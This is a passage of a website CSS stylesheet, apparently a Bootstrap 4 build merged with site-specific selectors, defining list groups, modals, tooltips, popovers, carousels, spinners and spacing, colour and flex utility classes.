    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.toast,
.toast-header {
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.modal-title,
.popover,
.tooltip {
    line-height: 1.5;
}

.popover,
.text-hide,
.tooltip {
    text-shadow: none;
}

.toast,
.tooltip {
    opacity: 0;
    font-size: 0.875rem;
}

.close:hover {
    color: #000;
    text-decoration: none;
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
    opacity: 0.75;
}

button.close {
    padding: 0;
    border: 0;
}

.toast {
    flex-basis: 350px;
    max-width: 350px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
    border-radius: 0.25rem;
}

.btn-play.is-playing:hover img.pause,
.carousel-indicators .active,
.in-view.fadeIn.is-visible,
.toast.showing {
    opacity: 1;
}

.toast.show {
    display: block;
    opacity: 1;
}

.toast-header {
    display: flex;
    align-items: center;
    padding: 0.25rem 0.75rem;
    color: #6c757d;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.toast-body {
    padding: 0.75rem;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px);
}

.modal.show .modal-dialog {
    transform: none;
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02);
}

.modal-dialog-scrollable {
    display: flex;
    max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden;
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
    flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto;
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
    content: none;
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    padding: 0.75rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: calc(0.3rem - 1px);
    border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
    margin: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-bottom,
.bs-tooltip-top {
    padding: 0.4rem 0;
}

.bottom-0,
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow,
.fixed-bottom {
    bottom: 0;
}

.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-left,
.bs-tooltip-right {
    padding: 0 0.4rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow,
.fixed-top,
.top-0 {
    top: 0;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.carousel-indicators li,
.popover {
    background-color: #fff;
    background-clip: padding-box;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
    font-size: 0.875rem;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::after,
.popover .arrow::before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-auto[x-placement^="top"]>.arrow,
.bs-popover-top>.arrow {
    bottom: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="top"]>.arrow::before,
.bs-popover-top>.arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="top"]>.arrow::after,
.bs-popover-top>.arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff;
}

.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
    margin-left: 0.5rem;
}

.bs-popover-auto[x-placement^="right"]>.arrow,
.bs-popover-right>.arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="right"]>.arrow::before,
.bs-popover-right>.arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="right"]>.arrow::after,
.bs-popover-right>.arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"]>.arrow,
.bs-popover-bottom>.arrow {
    top: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::before,
.bs-popover-bottom>.arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::after,
.bs-popover-bottom>.arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^="left"]>.arrow,
.bs-popover-left>.arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="left"]>.arrow::before,
.bs-popover-left>.arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="left"]>.arrow::after,
.bs-popover-left>.arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel.pointer-event {
    touch-action: pan-y;
}

.carousel-inner,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-inner::after,
.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    backface-visibility: hidden;
    transition: transform 0.6s ease-in-out;
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
    transform: translateX(100%);
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
    transform: translateX(-100%);
}

.carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    transform: none;
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s 0.6s;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
    transition: opacity 0.15s;
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev,
.home #homeCategories .images .image.left,
.left-0 {
    left: 0;
}

.carousel-control-next,
.home #homeCategories .images .image.right,
.right-0 {
    right: 0;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: 50%/100% 100% no-repeat;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: flex;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.spinner-border,
.spinner-grow {
    display: inline-block;
    vertical-align: text-bottom;
}

.carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    transition: opacity 0.6s;
}

@media (prefers-reduced-motion: reduce) {

    .badge,
    .btn,
    .carousel-control-next,
    .carousel-control-prev,
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right,
    .carousel-indicators li,
    .carousel-item,
    .collapsing,
    .custom-control-label::before,
    .custom-file-label,
    .custom-select,
    .custom-switch .custom-control-label::after,
    .fade,
    .form-control,
    .modal.fade .modal-dialog,
    .progress-bar {
        transition: none;
    }

    .custom-range::-webkit-slider-thumb {
        transition: none;
    }

    .custom-range::-moz-range-thumb {
        transition: none;
    }

    .custom-range::-ms-thumb {
        transition: none;
    }

    .progress-bar-animated {
        animation: none;
    }
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

@keyframes spinner-border {
    to {
        transform: rotate(360deg);
    }
}

.spinner-border {
    width: 2rem;
    height: 2rem;
    border: 0.25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: 0.2em;
}

@keyframes spinner-grow {
    0% {
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: none;
    }
}

.spinner-grow {
    width: 2rem;
    height: 2rem;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
    width: 1rem;
    height: 1rem;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded-sm {
    border-radius: 0.2rem !important;
}

.rounded-right,
.rounded-top {
    border-top-right-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-left,
.rounded-top {
    border-top-left-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: 0.25rem !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-lg {
    border-radius: 0.3rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-pill {
    border-radius: 50rem !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: flex !important;
}

.d-inline-flex {
    display: inline-flex !important;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    flex-direction: row !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-reverse {
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    flex-direction: column-reverse !important;
}

.flex-wrap {
    flex-wrap: wrap !important;
}

.flex-nowrap {
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
}

.flex-fill {
    flex: 1 1 auto !important;
}

.flex-grow-0 {
    flex-grow: 0 !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.flex-shrink-0 {
    flex-shrink: 0 !important;
}

.flex-shrink-1 {
    flex-shrink: 1 !important;
}

.justify-content-start {
    justify-content: flex-start !important;
}

.justify-content-end {
    justify-content: flex-end !important;
}

.justify-content-center {
    justify-content: center !important;
}

.justify-content-between {
    justify-content: space-between !important;
}

.justify-content-around {
    justify-content: space-around !important;
}

.align-items-start {
    align-items: flex-start !important;
}

.align-items-end {
    align-items: flex-end !important;
}

.align-items-center {
    align-items: center !important;
}

.align-items-baseline {
    align-items: baseline !important;
}

.align-items-stretch {
    align-items: stretch !important;
}

.align-content-start {
    align-content: flex-start !important;
}

.align-content-end {
    align-content: flex-end !important;
}

.align-content-center {
    align-content: center !important;
}

.align-content-between {
    align-content: space-between !important;
}

.align-content-around {
    align-content: space-around !important;
}

.align-content-stretch {
    align-content: stretch !important;
}

.align-self-auto {
    align-self: auto !important;
}

.align-self-start {
    align-self: flex-start !important;
}

.align-self-end {
    align-self: flex-end !important;
}

.align-self-center {
    align-self: center !important;
}

.align-self-baseline {
    align-self: baseline !important;
}

.align-self-stretch {
    align-self: stretch !important;
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

.user-select-all {
    user-select: all !important;
}

.user-select-auto {
    user-select: auto !important;
}

.user-select-none {
    user-select: none !important;
}

.overflow-auto {
    overflow: auto !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: sticky !important;
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    z-index: 1030;
    left: 0;
    right: 0;
}

@supports (position: sticky) {
    .sticky-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
}

.shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
    box-shadow: none !important;
}

.w-auto {
    width: auto !important;
}

.h-auto {
    height: auto !important;
}

.mw-100,
.mxw-100 {
    max-width: 100% !important;
}

.mh-100,
.mxh-100 {
    max-height: 100% !important;
}

.min-vw-100 {
    min-width: 100vw !important;
}

.min-vh-100 {
    min-height: 100vh !important;
}

.vw-100 {
    width: 100vw !important;
}

.vh-100 {
    height: 100vh !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-100,
.m-3 {
    margin: 1rem !important;
}

.mt-100,
.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-100,
.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-100,
.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-100,
.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-150,
.m-4 {
    margin: 1.5rem !important;
}

.mt-150,
.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-150,
.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-150,
.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-150,
.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-300,
.m-5 {
    margin: 3rem !important;
}

.mt-300,
.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-300,
.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-300,
.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-300,
.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-100,
.p-3 {
    padding: 1rem !important;
}

.pt-100,
.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-100,
.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-100,
.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-100,
.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-150,
.p-4 {
    padding: 1.5rem !important;
}

.pt-150,
.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-150,
.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-150,
.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-150,
.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-300,
.p-5 {
    padding: 3rem !important;
}

.pt-300,
.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-300,
.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-300,
.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-300,
.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-n1 {
    margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
    margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
    margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
    margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
    margin-left: -0.25rem !important;
}

.m-n2 {
    margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
    margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
    margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
    margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
    margin-left: -0.5rem !important;
}

.m-n3 {
    margin: -1rem !important;
}

.mt-n3,
.my-n3 {
    margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
    margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
    margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
    margin-left: -1rem !important;
}

.m-n4 {
    margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
    margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem !important;
}

.m-n5 {
    margin: -3rem !important;
}

.mt-n5,
.my-n5 {
    margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
    margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
    margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
    margin-left: -3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

